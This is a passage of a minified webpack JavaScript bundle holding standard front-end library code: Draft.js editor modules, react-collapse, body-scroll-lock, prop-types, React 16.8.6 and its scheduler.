o=r.children;Array.isArray(o)||a(!1),n=n.concat([].concat(o.reverse()))}}(t,(function(e){var t=r({},e);l(e)&&(t.depth=t.depth||0,function(e){Array.isArray(e.children)&&(e.children=e.children.map((function(t){return t.type===e.type?r({},t,{depth:(e.depth||0)+1}):t})))}(e),null!=e.children&&e.children.length>0)||(delete t.children,n.push(t))})),e.blocks=n,r({},e,{blocks:n})):e},fromRawStateToRawTreeState:function(e){var t=[],n=[];return e.blocks.forEach((function(e){var o=l(e),a=e.depth||0,u=r({},e,{children:[]});if(o){var c=n[0];if(null==c&&0===a)t.push(u);else if(null==c||c.depth<a-1){var s={key:i(),text:"",depth:a-1,type:e.type,children:[],entityRanges:[],inlineStyleRanges:[]};n.unshift(s),1===a?t.push(s):null!=c&&c.children.push(s),s.children.push(u)}else if(c.depth===a-1)c.children.push(u);else{for(;null!=c&&c.depth>=a;)n.shift(),c=n[0];a>0?c.children.push(u):t.push(u)}}else t.push(u)})),r({},e,{blocks:t})}};e.exports=u},cGxQ:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},cLLP:function(e,t,n){var r=n("KKCB");e.exports=function(e,t){if(null==e)return{};var n,o,i=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},cQcL:function(e,t,n){"use strict";var r=/\r\n?|\n/g;e.exports=function(e){return e.split(r)}},ca4U:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientWidth,n=getComputedStyle(e),r=n.paddingLeft,o=n.paddingRight;return t-parseFloat(r)-parseFloat(o)}},cxJK:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientHeight,n=getComputedStyle(e),r=n.paddingTop,o=n.paddingBottom;return t-parseFloat(r)-parseFloat(o)}},cxan:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},dVQN:function(e,t,n){"use strict";var r=n("R0VQ");e.exports=function(e){var t=e.getSelection();if(!t.rangeCount)return null;var n=t.getRangeAt(0),o=r(n),i=o.top,a=o.right,l=o.bottom,u=o.left;return 0===i&&0===a&&0===l&&0===u?null:o}},e59y:function(e,t,n){"use strict";var r=n("RXrk").notEmptyKey;function o(e,t){return r(t)&&"MUTABLE"===e.__get(t).getMutability()?t:null}e.exports=function(e,t){var n;if(t.isCollapsed()){var r=t.getAnchorKey(),i=t.getAnchorOffset();return i>0?(n=e.getBlockForKey(r).getEntityAt(i-1))!==e.getBlockForKey(r).getEntityAt(i)?null:o(e.getEntityMap(),n):null}var a=t.getStartKey(),l=t.getStartOffset(),u=e.getBlockForKey(a);return n=l===u.getLength()?null:u.getEntityAt(l),o(e.getEntityMap(),n)}},e8SB:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"eK+Y":function(e,t,n){"use strict";function r(e,t){return!!t&&(e===t.documentElement||e===t.body)}var o={getTop:function(e){var t=e.ownerDocument;return r(e,t)?t.body.scrollTop||t.documentElement.scrollTop:e.scrollTop},setTop:function(e,t){var n=e.ownerDocument;r(e,n)?n.body.scrollTop=n.documentElement.scrollTop=t:e.scrollTop=t},getLeft:function(e){var t=e.ownerDocument;return r(e,t)?t.body.scrollLeft||t.documentElement.scrollLeft:e.scrollLeft},setLeft:function(e,t){var n=e.ownerDocument;r(e,n)?n.body.scrollLeft=n.documentElement.scrollLeft=t:e.scrollLeft=t}};e.exports=o},eRNR:function(e,t,n){"use strict";e.exports=function(e){if(null!=e)return e;throw new Error("Got unexpected null or undefined")}},emlf:function(e,t,n){"use strict";var r=n("YjNL");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},etyz:function(e,t,n){var r,o,i;o=[t],void 0===(i="function"==typeof(r=function(e){"use strict";function t(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(e,"__esModule",{value:!0});var n=!1;if("undefined"!=typeof window){var r={get passive(){n=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),i=[],a=!1,l=-1,u=void 0,c=void 0,s=function(e){return i.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},f=function(e){var t=e||window.event;return!!s(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)},p=function(){setTimeout((function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)}))};e.disableBodyScroll=function(e,r){if(o){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!i.some((function(t){return t.targetElement===e}))){var p={targetElement:e,options:r||{}};i=[].concat(t(i),[p]),e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){var n,r,o,i;1===t.targetTouches.length&&(r=e,i=(n=t).targetTouches[0].clientY-l,!s(n.target)&&(r&&0===r.scrollTop&&0<i||(o=r)&&o.scrollHeight-o.scrollTop<=o.clientHeight&&i<0?f(n):n.stopPropagation()))},a||(document.addEventListener("touchmove",f,n?{passive:!1}:void 0),a=!0)}}else{h=r,setTimeout((function(){if(void 0===c){var e=!!h&&!0===h.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(c=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}));var d={targetElement:e,options:r||{}};i=[].concat(t(i),[d])}var h},e.clearAllBodyScrollLocks=function(){o?(i.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",f,n?{passive:!1}:void 0),a=!1),i=[],l=-1):(p(),i=[])},e.enableBodyScroll=function(e){if(o){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,i=i.filter((function(t){return t.targetElement!==e})),a&&0===i.length&&(document.removeEventListener("touchmove",f,n?{passive:!1}:void 0),a=!1)}else(i=i.filter((function(t){return t.targetElement!==e}))).length||p()}})?r.apply(t,o):r)||(e.exports=i)},fNVm:function(e,t,n){"use strict";var r=new RegExp("\r","g");e.exports=function(e){return e.replace(r,"")}},fNrL:function(e,t,n){"use strict";var r=n("PrWI");e.exports=function(e,t){e._latestEditorState.getSelection().isCollapsed()?t.preventDefault():e.setClipboard(r(e._latestEditorState))}},fXXS:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},fpFo:function(e,t,n){"use strict";var r=n("z0XV"),o=n("7002"),i=n("b//S"),a=n("1xkk"),l=n("51Kd"),u=n("DuSR"),c=n("KqX8"),s=n("WbhC"),f=n("e59y"),p=n("eRNR"),d=!1,h=!1,g=null;var y={onCompositionStart:function(e){h=!0,function(e){g||(g=new r(c(e))).start()}(e)},onCompositionEnd:function(e){d=!1,h=!1,setTimeout((function(){d||y.resolveComposition(e)}),20)},onSelect:u,onKeyDown:function(e,t){if(!h)return y.resolveComposition(e),void e._onKeyDown(t);t.which!==l.RIGHT&&t.which!==l.LEFT||t.preventDefault()},onKeyPress:function(e,t){t.which===l.RETURN&&t.preventDefault()},resolveComposition:function(e){if(!h){var t=p(g).stopAndFlushMutations();g=null,d=!0;var n=a.set(e._latestEditorState,{inCompositionMode:!1});if(e.exitCurrentMode(),t.size){var r=n.getCurrentContent();t.forEach((function(e,t){var l=i.decode(t),u=l.blockKey,c=l.decoratorKey,s=l.leafKey,p=n.getBlockTree(u).getIn([c,"leaves",s]),d=p.start,h=p.end,g=n.getSelection().merge({anchorKey:u,focusKey:u,anchorOffset:d,focusOffset:h,isBackward:!1}),y=f(r,g),m=r.getBlockForKey(u).getInlineStyleAt(d);r=o.replaceText(r,g,e,m,y),n=a.set(n,{currentContent:r})}));var l=s(n,c(e)).selectionState;e.restoreEditorDOM();var u=a.acceptSelection(n,l);e.update(a.push(u,r,"insert-characters"))}else e.update(n)}}};e.exports=y},gLP3:function(e,t,n){"use strict";e.exports=function(e,t){e.setMode("drag"),t.preventDefault()}},gUTI:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.ownerDocument)&&(e.ownerDocument.defaultView?e instanceof e.ownerDocument.defaultView.HTMLElement:e instanceof HTMLElement)}},gWb2:function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},n(t)}e.exports=n},gZn9:function(e,t,n){"use strict";var r=n("laB8"),o=n("51Kd"),i=n("wejv"),a=i.isPlatform("Mac OS X"),l=a&&i.isBrowser("Firefox < 29"),u=r.hasCommandModifier,c=r.isCtrlKeyCommand;function s(e){return a&&e.altKey||c(e)}e.exports=function(e){switch(e.keyCode){case 66:return u(e)?"bold":null;case 68:return c(e)?"delete":null;case 72:return c(e)?"backspace":null;case 73:return u(e)?"italic":null;case 74:return u(e)?"code":null;case 75:return a&&c(e)?"secondary-cut":null;case 77:case 79:return c(e)?"split-block":null;case 84:return a&&c(e)?"transpose-characters":null;case 85:return u(e)?"underline":null;case 87:return a&&c(e)?"backspace-word":null;case 89:return c(e)?a?"secondary-paste":"redo":null;case 90:return function(e){return u(e)?e.shiftKey?"redo":"undo":null}(e)||null;case o.RETURN:return"split-block";case o.DELETE:return function(e){return!a&&e.shiftKey?null:s(e)?"delete-word":"delete"}(e);case o.BACKSPACE:return function(e){return u(e)&&a?"backspace-to-start-of-line":s(e)?"backspace-word":"backspace"}(e);case o.LEFT:return l&&u(e)?"move-selection-to-start-of-block":null;case o.RIGHT:return l&&u(e)?"move-selection-to-end-of-block":null;default:return null}}},glMO:function(e,t,n){"use strict";var r=n("1xkk"),o=n("wejv");e.exports=function(e,t){var n=e._latestEditorState,i=n.getSelection();if(!i.getHasFocus()){var a=i.set("hasFocus",!0);e.props.onFocus&&e.props.onFocus(t),o.isBrowser("Chrome < 60.0.3081.0")?e.update(r.forceSelection(n,a)):e.update(r.acceptSelection(n,a))}}},gpZN:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("hDHP"),a=n("eRNR"),l=null,u={cut:function(e){var t=e.getCurrentContent(),n=e.getSelection(),u=null;if(n.isCollapsed()){var c=n.getAnchorKey(),s=t.getBlockForKey(c).getLength();if(s===n.getAnchorOffset()){var f=t.getKeyAfter(c);if(null==f)return e;u=n.set("focusKey",f).set("focusOffset",0)}else u=n.set("focusOffset",s)}else u=n;u=a(u),l=i(t,u);var p=r.removeRange(t,u,"forward");return p===t?e:o.push(e,p,"remove-range")},paste:function(e){if(!l)return e;var t=r.replaceWithFragment(e.getCurrentContent(),e.getSelection(),l);return o.push(e,t,"insert-fragment")}};e.exports=u},gz38:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Collapse=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n("ERkP")),a=u(n("aWzz")),l=n("Enqy");function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){return null},s=t.Collapse=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return f.call(n),n.state={currentState:"IDLING",from:0,to:0},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=this.props,t=e.isOpened,n=e.forceInitialAnimation,r=e.onRest;if(t){var o=this.getTo();if(n){var i=this.wrapper.clientHeight;this.setState({currentState:"RESIZING",from:i,to:o})}else this.setState({currentState:"IDLING",from:o,to:o})}r()}},{key:"componentWillReceiveProps",value:function(e){e.hasNestedCollapse?e.isOpened!==this.props.isOpened&&this.setState({currentState:"WAITING"}):"IDLING"===this.state.currentState&&(e.isOpened||this.props.isOpened)&&this.setState({currentState:"WAITING"})}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,r=n.isOpened,o=n.onRest,i=n.onMeasure;if("IDLING"!==this.state.currentState){t.to!==this.state.to&&i({height:this.state.to,width:this.content.clientWidth});var a=this.wrapper.clientHeight,l=r?this.getTo():0;a===l?"RESTING"!==this.state.currentState&&"WAITING"!==this.state.currentState||this.setState({currentState:"IDLING",from:a,to:l}):this.setState({currentState:"RESIZING",from:a,to:l})}else o()}},{key:"componentWillUnmount",value:function(){cancelAnimationFrame(this.raf)}},{key:"render",value:function(){return i.default.createElement(l.Motion,r({},this.getMotionProps(),{onRest:this.onRest,children:this.renderContent}))}}]),t}(i.default.PureComponent);s.propTypes={isOpened:a.default.bool.isRequired,springConfig:a.default.objectOf(a.default.number),forceInitialAnimation:a.default.bool,hasNestedCollapse:a.default.bool,fixedHeight:a.default.number,theme:a.default.objectOf(a.default.string),style:a.default.object,onRender:a.default.func,onRest:a.default.func,onMeasure:a.default.func,children:a.default.node.isRequired},s.defaultProps={forceInitialAnimation:!1,hasNestedCollapse:!1,fixedHeight:-1,style:{},theme:{collapse:"ReactCollapse--collapse",content:"ReactCollapse--content"},onRender:c,onRest:c,onMeasure:c};var f=function(){var e=this;this.onContentRef=function(t){e.content=t},this.onWrapperRef=function(t){e.wrapper=t},this.onRest=function(){e.raf=requestAnimationFrame(e.setResting)},this.setResting=function(){e.setState({currentState:"RESTING"})},this.getTo=function(){var t=e.props.fixedHeight;return t>-1?t:e.content.clientHeight},this.getWrapperStyle=function(t){if("IDLING"===e.state.currentState&&e.state.to){var n=e.props.fixedHeight;return n>-1?{overflow:"hidden",height:n}:{height:"auto"}}return"WAITING"!==e.state.currentState||e.state.to?{overflow:"hidden",height:Math.max(0,t)}:{overflow:"hidden",height:0}},this.getMotionProps=function(){var t=e.props.springConfig;return"IDLING"===e.state.currentState?{defaultStyle:{height:e.state.to},style:{height:e.state.to}}:{defaultStyle:{height:e.state.from},style:{height:(0,l.spring)(e.state.to,r({precision:1},t))}}},this.renderContent=function(t){var n=t.height,o=e.props,a=(o.isOpened,o.springConfig,o.forceInitialAnimation,o.hasNestedCollapse,o.fixedHeight,o.theme),l=o.style,u=o.onRender,c=(o.onRest,o.onMeasure,o.children),s=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(o,["isOpened","springConfig","forceInitialAnimation","hasNestedCollapse","fixedHeight","theme","style","onRender","onRest","onMeasure","children"]),f=e.state;return u({current:n,from:f.from,to:f.to}),i.default.createElement("div",r({ref:e.onWrapperRef,className:a.collapse,style:r({},e.getWrapperStyle(Math.max(0,n)),l)},s),i.default.createElement("div",{ref:e.onContentRef,className:a.content},c))}}},hDHP:function(e,t,n){"use strict";var r=n("n1lM"),o=n("/L11");e.exports=function(e,t){var n=t.getStartKey(),i=t.getStartOffset(),a=t.getEndKey(),l=t.getEndOffset(),u=o(e,t).getBlockMap(),c=u.keySeq(),s=c.indexOf(n),f=c.indexOf(a)+1;return r(u.slice(s,f).map((function(e,t){var r=e.getText(),o=e.getCharacterList();return n===a?e.merge({text:r.slice(i,l),characterList:o.slice(i,l)}):t===n?e.merge({text:r.slice(i),characterList:o.slice(i)}):t===a?e.merge({text:r.slice(0,l),characterList:o.slice(0,l)}):e})))}},hGHS:function(e,t,n){"use strict";var r=n("13UR");e.exports=function(e){return!(!e||!e.ownerDocument)&&(r(e)&&"BR"===e.nodeName)}},hLw4:function(e,t,n){"use strict";var r=n("maj8"),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,l=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,s=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.suspense"):60113,g=o?Symbol.for("react.memo"):60115,y=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function v(e,t,n,r,o,i,a,l){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,o,i,a,l],c=0;(e=Error(t.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}function b(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);v(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var S={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||S}function M(){}function E(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||S}k.prototype.isReactComponent={},k.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&b("85"),this.updater.enqueueSetState(this,e,t,"setState")},k.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},M.prototype=k.prototype;var C=E.prototype=new M;C.constructor=E,r(C,k.prototype),C.isPureReactComponent=!0;var _={current:null},x={current:null},T=Object.prototype.hasOwnProperty,O={key:!0,ref:!0,__self:!0,__source:!0};function j(e,t,n){var r=void 0,o={},a=null,l=null;if(null!=t)for(r in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)T.call(t,r)&&!O.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var c=Array(u),s=0;s<u;s++)c[s]=arguments[s+2];o.children=c}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:i,type:e,key:a,ref:l,props:o,_owner:x.current}}function D(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var N=/\/+/g,L=[];function I(e,t,n,r){if(L.length){var o=L.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function A(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>L.length&&L.push(e)}function z(e,t,n){return null==e?0:function e(t,n,r,o){var l=typeof t;"undefined"!==l&&"boolean"!==l||(t=null);var u=!1;if(null===t)u=!0;else switch(l){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case i:case a:u=!0}}if(u)return r(o,t,""===n?"."+P(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var c=0;c<t.length;c++){var s=n+P(l=t[c],c);u+=e(l,s,r,o)}else if(null===t||"object"!=typeof t?s=null:s="function"==typeof(s=m&&t[m]||t["@@iterator"])?s:null,"function"==typeof s)for(t=s.call(t),c=0;!(l=t.next()).done;)u+=e(l=l.value,s=n+P(l,c++),r,o);else"object"===l&&b("31","[object Object]"===(r=""+t)?"object with keys {"+Object.keys(t).join(", ")+"}":r,"");return u}(e,"",t,n)}function P(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function F(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?U(e,r,n,(function(e){return e})):null!=e&&(D(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n)),r.push(e))}function U(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(N,"$&/")+"/"),z(e,F,t=I(t,i,r,o)),A(t)}function H(){var e=_.current;return null===e&&b("321"),e}var B={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return U(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;z(e,R,t=I(null,null,t,n)),A(t)},count:function(e){return z(e,(function(){return null}),null)},toArray:function(e){var t=[];return U(e,t,null,(function(e){return e})),t},only:function(e){return D(e)||b("143"),e}},createRef:function(){return{current:null}},Component:k,PureComponent:E,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:g,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return H().useCallback(e,t)},useContext:function(e,t){return H().useContext(e,t)},useEffect:function(e,t){return H().useEffect(e,t)},useImperativeHandle:function(e,t,n){return H().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return H().useLayoutEffect(e,t)},useMemo:function(e,t){return H().useMemo(e,t)},useReducer:function(e,t,n){return H().useReducer(e,t,n)},useRef:function(e){return H().useRef(e)},useState:function(e){return H().useState(e)},Fragment:l,StrictMode:u,Suspense:h,createElement:j,cloneElement:function(e,t,n){null==e&&b("267",e);var o=void 0,a=r({},e.props),l=e.key,u=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(u=t.ref,c=x.current),void 0!==t.key&&(l=""+t.key);var s=void 0;for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)T.call(t,o)&&!O.hasOwnProperty(o)&&(a[o]=void 0===t[o]&&void 0!==s?s[o]:t[o])}if(1===(o=arguments.length-2))a.children=n;else if(1<o){s=Array(o);for(var f=0;f<o;f++)s[f]=arguments[f+2];a.children=s}return{$$typeof:i,type:e.type,key:l,ref:u,props:a,_owner:c}},createFactory:function(e){var t=j.bind(null,e);return t.type=e,t},isValidElement:D,version:"16.8.6",unstable_ConcurrentMode:p,unstable_Profiler:c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:_,ReactCurrentOwner:x,assign:r}},K={default:B},W=K&&B||K;e.exports=W.default||W},hZBN:function(e,t,n){"use strict";(e.exports={}).getOption=function(e,t,n){var r=e[t];if(null==r&&void 0!==n)return n;return r}},hf2P:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=null,r=!1,o=3,i=-1,a=-1,l=!1,u=!1;function c(){if(!l){var e=n.expirationTime;u?M():u=!0,k(p,e)}}function s(){var e=n,t=n.next;if(n===t)n=null;else{var r=n.previous;n=r.next=t,t.previous=r}e.next=e.previous=null,r=e.callback,t=e.expirationTime,e=e.priorityLevel;var i=o,l=a;o=e,a=t;try{var u=r()}finally{o=i,a=l}if("function"==typeof u)if(u={callback:u,priorityLevel:e,expirationTime:t,next:null,previous:null},null===n)n=u.next=u.previous=u;else{r=null,e=n;do{if(e.expirationTime>=t){r=e;break}e=e.next}while(e!==n);null===r?r=n:r===n&&(n=u,c()),(t=r.previous).next=r.previous=u,u.next=r,u.previous=t}}function f(){if(-1===i&&null!==n&&1===n.priorityLevel){l=!0;try{do{s()}while(null!==n&&1===n.priorityLevel)}finally{l=!1,null!==n?c():u=!1}}}function p(e){l=!0;var o=r;r=e;try{if(e)for(;null!==n;){var i=t.unstable_now();if(!(n.expirationTime<=i))break;do{s()}while(null!==n&&n.expirationTime<=i)}else if(null!==n)do{s()}while(null!==n&&!E())}finally{l=!1,r=o,null!==n?c():u=!1,f()}}var d,h,g=Date,y="function"==typeof setTimeout?setTimeout:void 0,m="function"==typeof clearTimeout?clearTimeout:void 0,v="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,b="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function S(e){d=v((function(t){m(h),e(t)})),h=y((function(){b(d),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var w=performance;t.unstable_now=function(){return w.now()}}else t.unstable_now=function(){return g.now()};var k,M,E,C=null;if("undefined"!=typeof window?C=window:void 0!==e&&(C=e),C&&C._schedMock){var _=C._schedMock;k=_[0],M=_[1],E=_[2],t.unstable_now=_[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var x=null,T=function(e){if(null!==x)try{x(e)}finally{x=null}};k=function(e){null!==x?setTimeout(k,0,e):(x=e,setTimeout(T,0,!1))},M=function(){x=null},E=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof v&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof b&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var O=null,j=!1,D=-1,N=!1,L=!1,I=0,A=33,z=33;E=function(){return I<=t.unstable_now()};var P=new MessageChannel,R=P.port2;P.port1.onmessage=function(){j=!1;var e=O,n=D;O=null,D=-1;var r=t.unstable_now(),o=!1;if(0>=I-r){if(!(-1!==n&&n<=r))return N||(N=!0,S(F)),O=e,void(D=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var F=function(e){if(null!==O){S(F);var t=e-I+z;t<z&&A<z?(8>t&&(t=8),z=t<A?A:t):A=t,I=e+z,j||(j=!0,R.postMessage(void 0))}else N=!1};k=function(e,t){O=e,D=t,L||0>t?R.postMessage(void 0):N||(N=!0,S(F))},M=function(){O=null,j=!1,D=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=o,a=i;o=e,i=t.unstable_now();try{return n()}finally{o=r,i=a,f()}},t.unstable_next=function(e){switch(o){case 1:case 2:case 3:var n=3;break;default:n=o}var r=o,a=i;o=n,i=t.unstable_now();try{return e()}finally{o=r,i=a,f()}},t.unstable_scheduleCallback=function(e,r){var a=-1!==i?i:t.unstable_now();if("object"==typeof r&&null!==r&&"number"==typeof r.timeout)r=a+r.timeout;else switch(o){case 1:r=a+-1;break;case 2:r=a+250;break;case 5:r=a+1073741823;break;case 4:r=a+1e4;break;default:r=a+5e3}if(e={callback:e,priorityLevel:o,expirationTime:r,next:null,previous:null},null===n)n=e.next=e.previous=e,c();else{a=null;var l=n;do{if(l.expirationTime>r){a=l;break}l=l.next}while(l!==n);null===a?a=n:a===n&&(n=e,c()),(r=a.previous).next=a.previous=e,e.next=a,e.previous=r}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)n=null;else{e===n&&(n=t);var r=e.previous;r.next=t,t.previous=r}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=o;return function(){var r=o,a=i;o=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{o=r,i=a,f()}}},t.unstable_getCurrentPriorityLevel=function(){return o},t.unstable_shouldYield=function(){return!r&&(null!==n&&n.expirationTime<a||E())},t.unstable_continueExecution=function(){null!==n&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return n}}).call(this,n("fRV1"))},hg7H:function(e,t,n){var r;void 0===(r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var 